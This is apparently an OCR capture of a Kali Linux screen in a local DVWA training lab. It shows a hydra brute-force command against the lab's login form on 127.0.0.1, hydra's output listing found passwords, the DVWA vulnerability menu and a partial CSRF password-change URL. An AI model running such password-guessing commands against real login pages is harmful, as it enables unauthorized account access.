 localhost/DVWA/vulnerabilities/csrf/?password_new=password&passwor
kali@kali: ~
File Actions Edit View Help
Kali NetHunter Exploit-DB Google Hacking DB
└─$
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P quick.txt 127.0.0.1 http-post-form "/DVWA/vulnerabiliti
es/brute/:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-09 06:
09:45
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1
try per task
[DATA] attacking http-post-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:us
ername=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 127.0.0.1 login: admin password: 1234
[80][http-post-form] host: 127.0.0.1 login: admin password: admin123
[80][http-post-form] host: 127.0.0.1 login: admin password: letmein
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456
[80][http-post-form] host: 127.0.0.1 login: admin password: admin
[80][http-post-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-09 06:
09:46
┌──(kali㉿kali)-[~]
└─$
Instructions
DB
Brute Force
Command Injection
Inclusion
Upload
CAPTCHA
SQL Injection
SQL Injection (Blin
Weak Session IDs
XSS (DOM)
XSS (Reflected)